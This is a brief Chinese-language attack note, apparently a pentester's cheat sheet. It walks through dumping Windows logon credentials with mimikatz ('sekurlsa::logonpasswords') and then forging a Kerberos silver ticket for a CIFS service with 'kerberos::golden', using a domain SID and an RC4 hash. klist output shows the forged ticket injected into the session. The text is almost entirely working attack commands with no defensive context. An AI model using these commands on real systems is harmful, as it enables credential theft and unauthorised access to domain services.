 1.获取hash sid等信息
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt
2、伪造白银票据
kerberos::golden /domain:0day.org /sid:S-1-5-21-1812960810-2335050734-3517558805
/target:OWA2010SP3.0day.org /service:cifs /rc4:125445ed1d553393cce9585e64e3fa07 /user:silver
/ptt
这时通过klist查看当前会话的kerberos票据可以看到生成的票据。
C:\Users\sqladmin>klist
当前登录 ID 是 0:0x4cad2
缓存的票证: (1)
#0> 客户端: silver @ 0day.org
服务器: cifs/OWA2010SP3.0day.org @ 0day.org
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 8/24/2019 21:42:14 (本地)
结束时间: 8/21/2029 21:42:14 (本地)
续订时间: 8/21/2029 21:42:14 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)